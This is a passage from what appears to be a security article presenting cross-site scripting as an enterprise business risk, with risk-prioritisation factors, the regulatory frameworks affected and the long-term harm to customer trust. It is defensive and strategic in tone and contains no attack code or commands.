- Enhance static analysis rules: Refine CI/CD pipelines to flag unsafe patterns tied to the incident.
- Reassess OAuth scopes and API access: Eliminate overprivileged tokens and inactive app integrations.
Recovery isn't just closing the loop. It’s your opportunity to eliminate the blind spots that made exploitation possible.
Strategic Cross-Site Scripting Risk Perspective
XSS as a Business Risk Multiplier
Cross-site scripting is not just a code-level vulnerability. It’s a trust compromise. By allowing malicious scripts to execute inside legitimate browser sessions, XSS undermines the application’s identity layer, bypasses traditional authentication controls, and opens a direct path to sensitive data. For enterprises, the cost is not limited to technical remediation — it extends to customer confidence, regulatory standing, and platform viability.
In zero-trust architectures, the browser is treated as a controlled edge. XSS invalidates that assumption. It transforms user sessions into adversary-controlled footholds, often without leaving durable forensic evidence. The reputational impact is amplified when the compromised user holds elevated access, or when the attack involves persistent vectors, such as shared dashboards or embedded widgets.
Risk Scoring and Prioritization
XSS must be treated as a Tier 1 application security risk. While not all injection points lead to exploitability, any dynamic rendering path in authenticated applications must be considered high risk until proven otherwise.
Prioritization factors:
- Exploitability: Reflected and stored vectors that allow payload execution without authentication are critical. DOM-based vectors require contextual awareness but are increasingly common in modern frameworks.
- Reach: Public-facing applications, especially those with integrated auth, should be scored higher than isolated internal tools.
- Impact surface: Admin panels, SaaS multitenant dashboards, and user-generated content systems amplify the blast radius.
- Token exposure: Environments using bearer tokens, OAuth, or weak session controls escalate the potential for silent data access and impersonation.
Static code scanning alone cannot fully determine risk. Prioritization should combine exploit potential with session context, privilege exposure, and downstream system trust.
Regulatory and Legal Exposure
Cross-site scripting introduces risk under multiple regulatory frameworks — especially when it leads to unauthorized access, data leakage, or identity theft.
Compliance frameworks impacted by XSS:
- GDPR: Any compromise of personal data through unauthorized access — such as via a hijacked session or token exfiltration — can trigger breach notification requirements under Articles 33 and 34.
- HIPAA: XSS compromising electronic protected health information (ePHI) on a patient portal or internal system is a reportable security incident.
- SOX: In financial reporting environments, if XSS enables manipulation of records, internal controls are considered compromised under Section 404.
- PCI DSS: XSS targeting payment forms or session tokens may violate requirements for secure coding, session management, and web application firewalls.
Many compliance mandates do not explicitly reference XSS. Instead, they focus on outcomes: unauthorized access, integrity loss, or disclosure of protected information. XSS often provides the first step toward those outcomes.
Long-Term Impact on Trust and Platform Integrity
Once users know that malicious code can run inside a trusted application, regaining their trust takes more than patch notes. XSS degrades the perceived safety of your product, especially in verticals like finance, healthcare, legal, or government — where browser trust is non-negotiable.
Persistent or repeated XSS incidents damage:
- Customer retention: Especially in SaaS, users leave platforms they no longer trust to protect their sessions or data.
- Investor confidence: Security incidents that expose poor design, weak review, or reactive posture can trigger market volatility and reputational decline.
- Platform credibility: For companies offering APIs, embedded services, or developer platforms, XSS erodes trust in the ecosystem itself — impacting adoption and third-party integrations.
Security is no longer a backend issue. It is a front-line business differentiator. Leaders must treat XSS not as a defect but as a signal — that trust has been violated and resilience must be rebuilt at every layer.